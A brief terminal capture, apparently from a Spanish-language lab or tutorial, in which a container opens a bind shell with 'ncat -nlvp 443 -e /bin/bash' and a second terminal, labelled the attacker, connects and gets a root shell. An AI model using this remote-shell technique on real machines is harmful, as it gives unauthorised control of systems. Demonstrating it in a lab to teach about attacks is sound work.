 root@6290dcae2a18:/# ncat -nlvp 443 -e /bin/bash
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.1.
Ncat: Connection from 172.17.0.1:58656.
víctima
❯ nc 172.17.0.2 443
whoami
root
atacante